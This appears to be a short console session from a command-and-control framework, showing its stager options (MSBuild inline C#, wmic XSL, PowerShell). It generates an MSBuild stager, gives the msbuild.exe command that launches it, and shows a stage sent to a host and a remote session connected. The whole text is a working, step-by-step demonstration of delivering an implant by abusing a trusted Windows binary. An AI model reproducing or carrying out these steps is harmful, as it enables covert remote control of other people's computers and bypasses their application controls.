 ST (modules) ≫stagers
ST (stagers) ≫list
+Available---+-------------------------------------+
| Name       | Description                         |
+------------+-------------------------------------+
| msbuild    | Stage via MSBuild XML inline C# task |
+------------+-------------------------------------+
| wmic       | Stage via wmic XSL execution        |
+------------+-------------------------------------+
| powershell | Stage via a PowerShell script       |
+------------+-------------------------------------+
ST (stagers) ≫use msbuild
ST (stagers)(msbuild) ≫generate
Usage: generate <listener_name> [-h]
ST (stagers)(msbuild) ≫generate http
[+] Generated stager to msbuild.xml
[*] Launch with 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe msbuild.xml'
[*] Sending stage (1950257 bytes) ->  192.168.0.116 ...
[+] New session be38a0fe-9c38-4daf-a1f6-dad0d766a673 connected! (192.168.0.116)
ST (stagers)(msbuild) ≫
(Sessions: 1 Listeners: 1)